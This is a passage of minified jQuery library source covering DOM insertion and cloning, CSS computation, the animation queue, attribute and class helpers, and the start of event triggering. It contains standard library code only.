r,o;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ae),this.each((function(){w.event.remove(this,e,n,t)}))}});var Be=/<script|<style|<link/i,Ie=/checked\s*(?:[^=]|=\s*.checked.)/i,Oe=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Fe(e,t){return _(e,"table")&&_(11!==t.nodeType?t:t.firstChild,"tr")&&w(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Re(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,o,i,s,a;if(1===t.nodeType){if(oe.hasData(e)&&(a=oe.get(e).events))for(o in oe.remove(t,"handle events"),a)for(n=0,r=a[o].length;n<r;n++)w.event.add(t,o,a[o][n]);ie.hasData(e)&&(i=ie.access(e),s=w.extend({},i),ie.set(t,s))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&we.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function ze(e,t,n,r){t=i(t);var o,s,a,l,c,u,d=0,p=e.length,m=p-1,g=t[0],v=h(g);if(v||p>1&&"string"==typeof g&&!f.checkClone&&Ie.test(g))return e.each((function(o){var i=e.eq(o);v&&(t[0]=g.call(this,o,i.html())),ze(i,t,n,r)}));if(p&&(s=(o=Se(t,e[0].ownerDocument,!1,e,r)).firstChild,1===o.childNodes.length&&(o=s),s||r)){for(l=(a=w.map(je(o,"script"),He)).length;d<p;d++)c=o,d!==m&&(c=w.clone(c,!0,!0),l&&w.merge(a,je(c,"script"))),n.call(e[d],c,d);if(l)for(u=a[a.length-1].ownerDocument,w.map(a,Re),d=0;d<l;d++)c=a[d],_e.test(c.type||"")&&!oe.access(c,"globalEval")&&w.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?w._evalUrl&&!c.noModule&&w._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},u):y(c.textContent.replace(Oe,""),c,u))}return e}function We(e,t,n){for(var r,o=t?w.filter(t,e):e,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||w.cleanData(je(r)),r.parentNode&&(n&&fe(r)&&Ee(je(r,"script")),r.parentNode.removeChild(r));return e}w.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,o,i,s,a=e.cloneNode(!0),l=fe(e);if(!(f.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(s=je(a),r=0,o=(i=je(e)).length;r<o;r++)Me(i[r],s[r]);if(t)if(n)for(i=i||je(e),s=s||je(a),r=0,o=i.length;r<o;r++)Pe(i[r],s[r]);else Pe(e,a);return(s=je(a,"script")).length>0&&Ee(s,!l&&je(e,"script")),a},cleanData:function(e){for(var t,n,r,o=w.event.special,i=0;void 0!==(n=e[i]);i++)if(ne(n)){if(t=n[oe.expando]){if(t.events)for(r in t.events)o[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);n[oe.expando]=void 0}n[ie.expando]&&(n[ie.expando]=void 0)}}}),w.fn.extend({detach:function(e){return We(this,e,!0)},remove:function(e){return We(this,e)},text:function(e){return J(this,(function(e){return void 0===e?w.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return ze(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Fe(this,e).appendChild(e)}))},prepend:function(){return ze(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Fe(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return ze(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return ze(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(je(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return w.clone(this,e,t)}))},html:function(e){return J(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Be.test(e)&&!ke[(Ce.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(je(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return ze(this,arguments,(function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(je(this)),n&&n.replaceChild(t,this))}),e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){w.fn[e]=function(e){for(var n,r=[],o=w(e),i=o.length-1,a=0;a<=i;a++)n=a===i?this:this.clone(!0),w(o[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}}));var Ue=new RegExp("^("+ce+")(?!px)[a-z%]+$","i"),Ve=/^--/,Xe=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Ze=function(e,t,n){var r,o,i={};for(o in t)i[o]=e.style[o],e.style[o]=t[o];for(o in r=n.call(e),t)e.style[o]=i[o];return r},Qe=new RegExp(de.join("|"),"i");function Ge(e,t,n){var r,o,i,s,a=Ve.test(t),l=e.style;return(n=n||Xe(e))&&(s=n.getPropertyValue(t)||n[t],a&&s&&(s=s.replace(S,"$1")||void 0),""!==s||fe(e)||(s=w.style(e,t)),!f.pixelBoxStyles()&&Ue.test(s)&&Qe.test(t)&&(r=l.width,o=l.minWidth,i=l.maxWidth,l.minWidth=l.maxWidth=l.width=s,s=n.width,l.width=r,l.minWidth=o,l.maxWidth=i)),void 0!==s?s+"":s}function Je(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function t(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",pe.appendChild(c).appendChild(u);var t=e.getComputedStyle(u);r="1%"!==t.top,l=12===n(t.marginLeft),u.style.right="60%",s=36===n(t.right),o=36===n(t.width),u.style.position="absolute",i=12===n(u.offsetWidth/3),pe.removeChild(c),u=null}}function n(e){return Math.round(parseFloat(e))}var r,o,i,s,a,l,c=g.createElement("div"),u=g.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",f.clearCloneStyle="content-box"===u.style.backgroundClip,w.extend(f,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),r},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),i},reliableTrDimensions:function(){var t,n,r,o;return null==a&&(t=g.createElement("table"),n=g.createElement("tr"),r=g.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",n.style.cssText="box-sizing:content-box;border:1px solid",n.style.height="1px",r.style.height="9px",r.style.display="block",pe.appendChild(t).appendChild(n).appendChild(r),o=e.getComputedStyle(n),a=parseInt(o.height,10)+parseInt(o.borderTopWidth,10)+parseInt(o.borderBottomWidth,10)===n.offsetHeight,pe.removeChild(t)),a}}))}();var Ye=["Webkit","Moz","ms"],Ke=g.createElement("div").style,et={};function tt(e){var t=w.cssProps[e]||et[e];return t||(e in Ke?e:et[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ye.length;n--;)if((e=Ye[n]+t)in Ke)return e}(e)||e)}var nt=/^(none|table(?!-c[ea]).+)/,rt={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"};function it(e,t,n){var r=ue.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function st(e,t,n,r,o,i){var s="width"===t?1:0,a=0,l=0,c=0;if(n===(r?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(c+=w.css(e,n+de[s],!0,o)),r?("content"===n&&(l-=w.css(e,"padding"+de[s],!0,o)),"margin"!==n&&(l-=w.css(e,"border"+de[s]+"Width",!0,o))):(l+=w.css(e,"padding"+de[s],!0,o),"padding"!==n?l+=w.css(e,"border"+de[s]+"Width",!0,o):a+=w.css(e,"border"+de[s]+"Width",!0,o));return!r&&i>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-l-a-.5))||0),l+c}function at(e,t,n){var r=Xe(e),o=(!f.boxSizingReliable()||n)&&"border-box"===w.css(e,"boxSizing",!1,r),i=o,s=Ge(e,t,r),a="offset"+t[0].toUpperCase()+t.slice(1);if(Ue.test(s)){if(!n)return s;s="auto"}return(!f.boxSizingReliable()&&o||!f.reliableTrDimensions()&&_(e,"tr")||"auto"===s||!parseFloat(s)&&"inline"===w.css(e,"display",!1,r))&&e.getClientRects().length&&(o="border-box"===w.css(e,"boxSizing",!1,r),(i=a in e)&&(s=e[a])),(s=parseFloat(s)||0)+st(e,t,n||(o?"border":"content"),i,r,s)+"px"}function lt(e,t,n,r,o){return new lt.prototype.init(e,t,n,r,o)}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,i,s,a=te(t),l=Ve.test(t),c=e.style;if(l||(t=tt(a)),s=w.cssHooks[t]||w.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(o=s.get(e,!1,r))?o:c[t];"string"==(i=typeof n)&&(o=ue.exec(n))&&o[1]&&(n=ge(e,t,o),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=o&&o[3]||(w.cssNumber[a]?"":"px")),f.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,r){var o,i,s,a=te(t);return Ve.test(t)||(t=tt(a)),(s=w.cssHooks[t]||w.cssHooks[a])&&"get"in s&&(o=s.get(e,!0,n)),void 0===o&&(o=Ge(e,t,r)),"normal"===o&&t in ot&&(o=ot[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),w.each(["height","width"],(function(e,t){w.cssHooks[t]={get:function(e,n,r){if(n)return!nt.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?at(e,t,r):Ze(e,rt,(function(){return at(e,t,r)}))},set:function(e,n,r){var o,i=Xe(e),s=!f.scrollboxSize()&&"absolute"===i.position,a=(s||r)&&"border-box"===w.css(e,"boxSizing",!1,i),l=r?st(e,t,r,a,i):0;return a&&s&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-st(e,t,"border",!1,i)-.5)),l&&(o=ue.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),it(0,n,l)}}})),w.cssHooks.marginLeft=Je(f.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ze(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),w.each({margin:"",padding:"",border:"Width"},(function(e,t){w.cssHooks[e+t]={expand:function(n){for(var r=0,o={},i="string"==typeof n?n.split(" "):[n];r<4;r++)o[e+de[r]+t]=i[r]||i[r-2]||i[0];return o}},"margin"!==e&&(w.cssHooks[e+t].set=it)})),w.fn.extend({css:function(e,t){return J(this,(function(e,t,n){var r,o,i={},s=0;if(Array.isArray(t)){for(r=Xe(e),o=t.length;s<o;s++)i[t[s]]=w.css(e,t[s],!1,r);return i}return void 0!==n?w.style(e,t,n):w.css(e,t)}),e,t,arguments.length>1)}}),w.Tween=lt,lt.prototype={constructor:lt,init:function(e,t,n,r,o,i){this.elem=e,this.prop=n,this.easing=o||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(w.cssNumber[n]?"":"px")},cur:function(){var e=lt.propHooks[this.prop];return e&&e.get?e.get(this):lt.propHooks._default.get(this)},run:function(e){var t,n=lt.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):lt.propHooks._default.set(this),this}},lt.prototype.init.prototype=lt.prototype,lt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||!w.cssHooks[e.prop]&&null==e.elem.style[tt(e.prop)]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},lt.propHooks.scrollTop=lt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=lt.prototype.init,w.fx.step={};var ct,ut,dt=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function ft(){ut&&(!1===g.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(ft):e.setTimeout(ft,w.fx.interval),w.fx.tick())}function ht(){return e.setTimeout((function(){ct=void 0})),ct=Date.now()}function mt(e,t){var n,r=0,o={height:e};for(t=t?1:0;r<4;r+=2-t)o["margin"+(n=de[r])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function gt(e,t,n){for(var r,o=(vt.tweeners[t]||[]).concat(vt.tweeners["*"]),i=0,s=o.length;i<s;i++)if(r=o[i].call(n,t,e))return r}function vt(e,t,n){var r,o,i=0,s=vt.prefilters.length,a=w.Deferred().always((function(){delete l.elem})),l=function(){if(o)return!1;for(var t=ct||ht(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),i=0,s=c.tweens.length;i<s;i++)c.tweens[i].run(r);return a.notifyWith(e,[c,r,n]),r<1&&s?n:(s||a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c]),!1)},c=a.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:ct||ht(),duration:n.duration,tweens:[],createTween:function(t,n){var r=w.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(o)return this;for(o=!0;n<r;n++)c.tweens[n].run(1);return t?(a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c,t])):a.rejectWith(e,[c,t]),this}}),u=c.props;for(function(e,t){var n,r,o,i,s;for(n in e)if(o=t[r=te(n)],i=e[n],Array.isArray(i)&&(o=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(s=w.cssHooks[r])&&"expand"in s)for(n in i=s.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=o);else t[r]=o}(u,c.opts.specialEasing);i<s;i++)if(r=vt.prefilters[i].call(c,e,u,c.opts))return h(r.stop)&&(w._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return w.map(u,gt,c),h(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),w.fx.timer(w.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}w.Animation=w.extend(vt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ge(n.elem,e,ue.exec(t),n),n}]},tweener:function(e,t){h(e)?(t=e,e=["*"]):e=e.match(W);for(var n,r=0,o=e.length;r<o;r++)n=e[r],vt.tweeners[n]=vt.tweeners[n]||[],vt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,o,i,s,a,l,c,u,d="width"in t||"height"in t,p=this,f={},h=e.style,m=e.nodeType&&me(e),g=oe.get(e,"fxshow");for(r in n.queue||(null==(s=w._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,p.always((function(){p.always((function(){s.unqueued--,w.queue(e,"fx").length||s.empty.fire()}))}))),t)if(o=t[r],dt.test(o)){if(delete t[r],i=i||"toggle"===o,o===(m?"hide":"show")){if("show"!==o||!g||void 0===g[r])continue;m=!0}f[r]=g&&g[r]||w.style(e,r)}if((l=!w.isEmptyObject(t))||!w.isEmptyObject(f))for(r in d&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=g&&g.display)&&(c=oe.get(e,"display")),"none"===(u=w.css(e,"display"))&&(c?u=c:(xe([e],!0),c=e.style.display||c,u=w.css(e,"display"),xe([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===w.css(e,"float")&&(l||(p.done((function(){h.display=c})),null==c&&(u=h.display,c="none"===u?"":u)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always((function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}))),l=!1,f)l||(g?"hidden"in g&&(m=g.hidden):g=oe.access(e,"fxshow",{display:c}),i&&(g.hidden=!m),m&&xe([e],!0),p.done((function(){for(r in m||xe([e]),oe.remove(e,"fxshow"),f)w.style(e,r,f[r])}))),l=gt(m?g[r]:0,r,p),r in g||(g[r]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?vt.prefilters.unshift(e):vt.prefilters.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||h(e)&&e,duration:e,easing:n&&t||t&&!h(t)&&t};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){h(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter(me).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var o=w.isEmptyObject(e),i=w.speed(t,n,r),s=function(){var t=vt(this,w.extend({},e),i);(o||oe.get(this,"finish"))&&t.stop(!0)};return s.finish=s,o||!1===i.queue?this.each(s):this.queue(i.queue,s)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,o=null!=e&&e+"queueHooks",i=w.timers,s=oe.get(this);if(o)s[o]&&s[o].stop&&r(s[o]);else for(o in s)s[o]&&s[o].stop&&pt.test(o)&&r(s[o]);for(o=i.length;o--;)i[o].elem!==this||null!=e&&i[o].queue!==e||(i[o].anim.stop(n),t=!1,i.splice(o,1));!t&&n||w.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=oe.get(this),r=n[e+"queue"],o=n[e+"queueHooks"],i=w.timers,s=r?r.length:0;for(n.finish=!0,w.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<s;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),w.each(["toggle","show","hide"],(function(e,t){var n=w.fn[t];w.fn[t]=function(e,r,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(mt(t,!0),e,r,o)}})),w.each({slideDown:mt("show"),slideUp:mt("hide"),slideToggle:mt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){w.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(ct=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),ct=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){ut||(ut=!0,ft())},w.fx.stop=function(){ut=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx&&w.fx.speeds[t]||t,n=n||"fx",this.queue(n,(function(n,r){var o=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(o)}}))},function(){var e=g.createElement("input"),t=g.createElement("select").appendChild(g.createElement("option"));e.type="checkbox",f.checkOn=""!==e.value,f.optSelected=t.selected,(e=g.createElement("input")).value="t",e.type="radio",f.radioValue="t"===e.value}();var yt,xt=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return J(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){w.removeAttr(this,e)}))}}),w.extend({attr:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?w.prop(e,t,n):(1===i&&w.isXMLDoc(e)||(o=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?yt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(r=o.get(e,t))?r:null==(r=w.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!f.radioValue&&"radio"===t&&_(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,o=t&&t.match(W);if(o&&1===e.nodeType)for(;n=o[r++];)e.removeAttribute(n)}}),yt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=xt[t]||w.find.attr;xt[t]=function(e,t,r){var o,i,s=t.toLowerCase();return r||(i=xt[s],xt[s]=o,o=null!=n(e,t,r)?s:null,xt[s]=i),o}}));var bt=/^(?:input|select|textarea|button)$/i,$t=/^(?:a|area)$/i;function wt(e){return(e.match(W)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function _t(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(W)||[]}w.fn.extend({prop:function(e,t){return J(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[w.propFix[e]||e]}))}}),w.extend({prop:function(e,t,n){var r,o,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&w.isXMLDoc(e)||(t=w.propFix[t]||t,o=w.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:e[t]=n:o&&"get"in o&&null!==(r=o.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||$t.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),f.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){w.propFix[this.toLowerCase()]=this})),w.fn.extend({addClass:function(e){var t,n,r,o,i,s;return h(e)?this.each((function(t){w(this).addClass(e.call(this,t,Ct(this)))})):(t=_t(e)).length?this.each((function(){if(r=Ct(this),n=1===this.nodeType&&" "+wt(r)+" "){for(i=0;i<t.length;i++)o=t[i],n.indexOf(" "+o+" ")<0&&(n+=o+" ");s=wt(n),r!==s&&this.setAttribute("class",s)}})):this},removeClass:function(e){var t,n,r,o,i,s;return h(e)?this.each((function(t){w(this).removeClass(e.call(this,t,Ct(this)))})):arguments.length?(t=_t(e)).length?this.each((function(){if(r=Ct(this),n=1===this.nodeType&&" "+wt(r)+" "){for(i=0;i<t.length;i++)for(o=t[i];n.indexOf(" "+o+" ")>-1;)n=n.replace(" "+o+" "," ");s=wt(n),r!==s&&this.setAttribute("class",s)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,r,o,i,s=typeof e,a="string"===s||Array.isArray(e);return h(e)?this.each((function(n){w(this).toggleClass(e.call(this,n,Ct(this),t),t)})):"boolean"==typeof t&&a?t?this.addClass(e):this.removeClass(e):(n=_t(e),this.each((function(){if(a)for(i=w(this),o=0;o<n.length;o++)r=n[o],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==s||((r=Ct(this))&&oe.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":oe.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+wt(Ct(n))+" ").indexOf(t)>-1)return!0;return!1}});var kt=/\r/g;w.fn.extend({val:function(e){var t,n,r,o=this[0];return arguments.length?(r=h(e),this.each((function(n){var o;1===this.nodeType&&(null==(o=r?e.call(this,n,w(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=w.map(o,(function(e){return null==e?"":e+""}))),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))}))):o?(t=w.valHooks[o.type]||w.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(kt,""):null==n?"":n:void 0}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:wt(w.text(e))}},select:{get:function(e){var t,n,r,o=e.options,i=e.selectedIndex,s="select-one"===e.type,a=s?null:[],l=s?i+1:o.length;for(r=i<0?l:s?i:0;r<l;r++)if(((n=o[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!_(n.parentNode,"optgroup"))){if(t=w(n).val(),s)return t;a.push(t)}return a},set:function(e,t){for(var n,r,o=e.options,i=w.makeArray(t),s=o.length;s--;)((r=o[s]).selected=w.inArray(w.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),w.each(["radio","checkbox"],(function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},f.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var jt=e.location,Et={guid:Date.now()},Tt=/\?/;w.parseXML=function(t){var n,r;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){}return r=n&&n.getElementsByTagName("parsererror")[0],n&&!r||w.error("Invalid XML: "+(r?w.map(r.childNodes,(function(e){return e.textContent})).join("\n"):t)),n};var St=/^(?:focusinfocus|focusoutblur)$/,qt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,r,o){var i,s,a,l,c,d,p,f,v=[r||g],y=u.call(t,"type")?t.type:t,x=u.call(t,"namespace")?t.namespace.split("."):[];if(s=f=a=r=r||g,3!==r.nodeType&&8!==r.nodeType&&!St.test(y+w.event.triggered)&&(y.indexOf(".")>-1&&(x=y.split("."),y=x.shift(),x.sort()),c=y.indexOf(":")<0&&"on"+y,(t=t[w.expando]?t:new w.Event(y,"object"==typeof t&&t)).isTrigger=o?2:3,t.namespace=x.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+x.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),n=null==n?[t]:w.makeArray(n,[t]),p=w.event.special[y]||{},o||!p.trigger||!1!==p.trigger.apply(r,n))){if(!o&&!p.noBubble&&!m(r)){for(l=p.delegateType||y,St.test(l+y)||(s=s.parentNode);s;s=s.parentNode)v.push(s),a=s;a===(r.ownerDocument||g)&&v.push(a.defaultView||a.parentWindow||e)}for(i=0;(s=v[i++])&&!t.isPropagationStopped();)f=s,t.type=i>1?l:p.bindType||y,(d=(oe.get(s,"events")||Object.create(null))[t.type]&&oe.get(s,"handle"))&&d.apply(s,n),(d=c&&s[c])&&d.apply&&ne(s)&&(t.result=d.apply(s,n),!1===t.result&&t.preventDefault());return t.type=y,o||t.isDefaultPrevented()||p._default&&!1!==p._default.apply(v.pop(),n)||!ne(r)||c&&h(r[y])&&!m(r)&&((a=r[c])&&(r[c]=null),w.event.triggered=y,t.isPropagationStopped()&&f.addEventListener(y,qt),r[y](),t.isPropagationStopped()&&f.removeEventListener(y,qt),w.event.triggered=void 0,a&&(r[c]=a)),t.result}},simulate:function(e,t,n){var r=w.extend(new 